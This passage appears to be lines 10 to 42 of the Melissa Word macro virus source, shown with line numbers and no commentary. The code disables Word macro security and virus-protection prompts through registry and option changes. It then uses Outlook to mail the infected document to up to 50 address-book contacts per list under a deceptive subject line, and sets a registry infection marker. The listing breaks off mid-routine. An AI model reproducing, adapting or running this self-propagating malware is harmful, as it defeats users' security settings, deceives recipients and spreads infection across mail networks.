 10 On Error Resume Next
11 If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") <> "" Then
12 CommandBars("Macro").Controls("Security...").Enabled = False
13 System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") = 1&
14 Else
15 CommandBars("Tools").Controls("Macro").Enabled = False
16 Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1): Options.SaveNormalPrompt = (1 - 1)
17 End If
18 Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
19 Set UngaDasOutlook = CreateObject("Outlook.Application")
20 Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
21 If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo" Then
22 If UngaDasOutlook = "Outlook" Then
23 DasMapiName.Logon "profile", "password"
24 For y = 1 To DasMapiName.AddressLists.Count
25 Set AddyBook = DasMapiName.AddressLists(y)
26 x = 1
27 Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
28 For oo = 1 To AddyBook.AddressEntries.Count
29 Peep = AddyBook.AddressEntries(x)
30 BreakUmOffASlice.Recipients.Add Peep
31 x = x + 1
32 If x > 50 Then oo = AddyBook.AddressEntries.Count
33 Next oo
34 BreakUmOffASlice.Subject = "Important Message From " & Application.UserName
35 BreakUmOffASlice.Body = "Here is that document you asked for ... don't show anyone else ;-)"
36 BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
37 BreakUmOffASlice.Send
38 Peep = ""
39 Next y
40 DasMapiName.Logoff
41 End If
42 System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") = "... by Kwyjibo"